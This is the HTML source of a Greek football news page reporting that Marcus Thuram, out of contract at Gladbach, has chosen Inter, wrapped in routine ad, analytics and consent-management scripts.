e":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/63188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=63188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F06%2F24%2Fo-tiram-erikse-akyro-se-olous-kai-epelekse-tin-inter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F06%2F24%2Fo-tiram-erikse-akyro-se-olous-kai-epelekse-tin-inter%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-63188 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Ο Τιράμ έριξε άκυρο σε όλους και επέλεξε την Ίντερ</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2023/01/thuram-1024x603.jpg" alt="Ο Τιράμ έριξε άκυρο σε όλους και επέλεξε την Ίντερ" width="1024" height="603" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/603;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2023/01/thuram-1024x603.jpg" alt="Ο Τιράμ έριξε άκυρο σε όλους και επέλεξε την Ίντερ" width="1024" height="603" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/george-psy/">Γιώργος Ψύχας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="24-06-2023">
        24.06.2023 | 12:59      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Στο τέλος του συμβολαίου του με την Γκλάντμπαχ, ο Μάρκους Τιράμ και όπως όλα δείχνουν, έχει επιλέξει την Ιντερ.      </h2>
        



        
      <div class="thecontent">
        

      <p>Στο τέλος του συμβολαίου του με την Γκλάντμπαχ, ο Μάρκους Τιράμ, αναζητά τον επόμενο σταθμό της ποδοσφαιρικής του καριέρας και όπως όλα δείχνουν, έχει επιλέξει την Ιντερ.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Ο 25χρονος άσος, έπαιξε σε Σοσό και Γκινγκάμπ, πριν μεταγραφεί στην Γκλάντμπαχ, όπου συμπλήρωσε τετραετή θητεία. Με 10 συμμετοχές στους «πετεινούς», ο Γάλλος επιθετικός θέλει να κάνει το «μεγάλο βήμα» στην καριέρα του και αυτό θα συμβεί μέσω των «νερατζούρι», καθώς τις επόμενες ημέρες, αναμένεται να υπογράψει πενταετές συμβόλαιο συνεργασίας.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<h6><span style="color: #ff0000;">Σου αρέσουν τα μοναδικά <a style="color: #ff0000;" href="https://debut.gr/category/afieromata/">αφιερώματα</a>; Οι σπάνιες <a style="color: #ff0000;" href="https://debut.gr/category/retro/">ρετρό ιστορίες</a>; Τα εμπεριστατωμένα <a style="color: #ff0000;" href="https://debut.gr/category/editorial/">κείμενα άποψης</a>; Ή θες να ενημερώνεσαι για κάθε <a style="color: #ff0000;" href="https://debut.gr/category/trends/">hot trend</a> της ημέρας; Ό,τι και να ψάχνεις, το Debut.gr στα παρέχει όλα.</span></h6>
<p>«Εχουμε κάνει προσπάθειες για τον Τιράμ. Ομως, πρέπει να αποδεχθούμε ότι τον θέλουν μεγαλύτεροι σύλλογοι. Το γεγονός ότι οι παίκτες μας, φεύγουν δωρεάν, δεν είναι μια θετική κατάσταση και δεν μπορώ να εξωραΐσω αυτό το δεδομένο», δήλωσε σχετικά, ο αθλητικός διευθυντής της Γκλάντμπαχ, Ρόλαντ Βίρκους τον περασμένο Φεβρουάριο.
<p>Με 44 γκολ και 29 ασίστ σε 134 συμμετοχές, σε όλες τις διοργανώσεις με την φανέλα της Γκλάντμπαχ, ο Τιράμ, προκάλεσε το ενδιαφέρον αρκετών κορυφαίων ευρωπαϊκών συλλόγων, με την Ιντερ να αναδεικνύεται «νικήτρια» στην «μάχη» για την απόκτηση του.        <div id="ocm-inread"></div>      
		  
      
